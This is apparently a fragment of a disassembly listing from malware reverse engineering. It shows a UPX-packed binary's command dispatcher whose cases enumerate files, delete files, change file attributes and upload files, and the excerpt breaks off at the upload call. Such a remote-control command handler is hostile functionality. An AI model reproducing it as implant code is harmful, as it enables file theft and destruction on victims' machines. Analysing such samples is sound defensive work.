 UPX0:100072C2 CASE_1: ; CODE XREF: base@cls1_overread_fn4+12B↑j
UPX0:100072C2 ; DATA XREF: UPX0:off_100074A8↓o
UPX0:100072C2 inc eax ; jumptable 100072BB case 2
UPX0:100072C3 mov ecx, esi
UPX0:100072C5 push eax
UPX0:100072C6 call EnumFiles
UPX0:100072CB jmp CASE_END ; jumptable 100072BB default case
UPX0:100072D0 ; ---------------------------------------------------------------------------
UPX0:100072D0
UPX0:100072D0 CASE_7: ; CODE XREF: base@cls1_overread_fn4+12B↑j
UPX0:100072D0 ; DATA XREF: UPX0:off_100074A8↓o
UPX0:100072D0 inc eax ; jumptable 100072BB case 9
UPX0:100072D1 push eax
UPX0:100072D2 call DeleteFileA
UPX0:100072D8 push 6Ch
UPX0:100072DA mov ecx, esi
UPX0:100072DC call set_stream_eof
UPX0:100072E1 jmp CASE_END ; jumptable 100072BB default case
UPX0:100072E6 ; ---------------------------------------------------------------------------
UPX0:100072E6
UPX0:100072E6 CASE_8: ; CODE XREF: base@cls1_overread_fn4+12B↑j
UPX0:100072E6 ; DATA XREF: UPX0:off_100074A8↓o
UPX0:100072E6 inc eax ; jumptable 100072BB case 10
UPX0:100072E7 mov ecx, esi
UPX0:100072E9 push eax
UPX0:100072EA call SetFileAttr
UPX0:100072EF push 6Ch
UPX0:100072F1 mov ecx, esi
UPX0:100072F3 call set_stream_eof
UPX0:100072F8 jmp CASE_END ; jumptable 100072BB default case
UPX0:100072FD ; ---------------------------------------------------------------------------
UPX0:100072FD
UPX0:100072FD CASE_2: ; CODE XREF: base@cls1_overread_fn4+12B↑j
UPX0:100072FD ; DATA XREF: UPX0:off_100074A8↓o
UPX0:100072FD inc eax ; jumptable 100072BB case 3
UPX0:100072FE mov ecx, esi
UPX0:10007300 push eax
UPX0:10007301 call sub_10008140
UPX0:10007306 jmp CASE_END ; jumptable 100072BB default case
UPX0:1000730B ; ---------------------------------------------------------------------------
UPX0:1000730B
UPX0:1000730B CASE_5: ; CODE XREF: base@cls1_overread_fn4+12B↑j
UPX0:1000730B ; DATA XREF: UPX0:off_100074A8↓o
UPX0:1000730B inc eax ; jumptable 100072BB case 7
UPX0:1000730C mov ecx, esi
UPX0:1000730E push eax
UPX0:1000730F call UploadFile